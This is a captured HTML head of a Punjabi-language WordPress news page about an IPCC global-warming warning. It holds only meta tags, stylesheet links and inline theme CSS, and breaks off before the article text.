

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%97%E0%A8%B2%E0%A9%8B%E0%A8%AC%E0%A8%B2-%E0%A8%B5%E0%A8%BE%E0%A8%B0%E0%A8%AE%E0%A8%BF%E0%A9%B0%E0%A8%97-%E0%A8%A4%E0%A9%87-%E0%A8%9C%E0%A9%87%E0%A8%95%E0%A8%B0-%E0%A8%B9/
body_size: 16612
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਗਲੋਬਲ ਵਾਰਮਿੰਗ ’ਤੇ ਜੇਕਰ ਹੁਣ ਨਾ ਸੰਭਲੇ ਤਾਂ ਕਦੀ ਨਹੀਂ ਸੰਭਲ ਸਕਾਂਗੇ: ਆਈਪੀਸੀਸੀ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਗਲੋਬਲ ਵਾਰਮਿੰਗ ’ਤੇ ਜੇਕਰ ਹੁਣ ਨਾ ਸੰਭਲੇ ਤਾਂ ਕਦੀ ਨਹੀਂ ਸੰਭਲ ਸਕਾਂਗੇ: ਆਈਪੀਸੀਸੀ Comments Feed" href="https://panjabilok.net/%e0%a8%97%e0%a8%b2%e0%a9%8b%e0%a8%ac%e0%a8%b2-%e0%a8%b5%e0%a8%be%e0%a8%b0%e0%a8%ae%e0%a8%bf%e0%a9%b0%e0%a8%97-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%87%e0%a8%95%e0%a8%b0-%e0%a8%b9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2597%25e0%25a8%25b2%25e0%25a9%258b%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a9%25b0%25e0%25a8%2597-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%259c%25e0%25a9%2587%25e0%25a8%2595%25e0%25a8%25b0-%25e0%25a8%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2597%25e0%25a8%25b2%25e0%25a9%258b%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a9%25b0%25e0%25a8%2597-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%259c%25e0%25a9%2587%25e0%25a8%2595%25e0%25a8%25b0-%25e0%25a8%25b9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
